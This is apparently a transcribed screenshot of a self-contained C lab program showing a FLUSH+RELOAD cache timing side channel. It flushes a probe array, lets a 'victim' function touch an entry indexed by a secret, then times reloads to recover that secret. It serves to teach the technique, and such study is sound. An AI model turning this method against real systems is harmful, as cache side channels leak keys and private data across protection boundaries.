 7 #define PAGESIZE 4096
8 //Cache hit CPU cycle assumed
9 #define CACHE_HIT_THRESHOLD (80)
10 #define DELTA 1024
11
12 uint8_t array[256*PAGESIZE];
13 int temp;
14 char secretValue = 105;
15
16 void flushSideChannel()
17 {
18 int i;
19
20 // Bring the array index into RAM
21 for (i = 0; i < 256; i++) array[i*PAGESIZE+DELTA] = 1;
22
23 //flush the values of the array from cache to make sure that array index is not cahed
24 for (i = 0; i < 256; i++) _mm_clflush(&array[i*PAGESIZE+DELTA]);
25 }
26
27 void reloadSideChannel()
28 {
29 int tmp1=0;
30 register uint64_t time1, time2;
31 volatile uint8_t *addr;
32 int i;
33 for(i = 0; i < 256; i++){
34 addr = &array[i*PAGESIZE+DELTA];
35 time1 = __rdtscp(&tmp1);
36 tmp1 = *addr;
37 time2 = __rdtscp(&tmp1) - time1;
38 if (time2 <= CACHE_HIT_THRESHOLD){
39 printf("array[%d*PAGESIZE + %d] is in cache.\n",i,DELTA);
40 printf("The secretValue = %d.\n",i);
41 }
42 }
43 }
44
45 void victim()
46 {
47 temp = array[secretValue*PAGESIZE+DELTA];
48 }
49
50 int main(int argc, const char **argv)
51 {
52 flushSideChannel();
53 victim();
54 reloadSideChannel();
55 return (0);
56 }
Activate Windows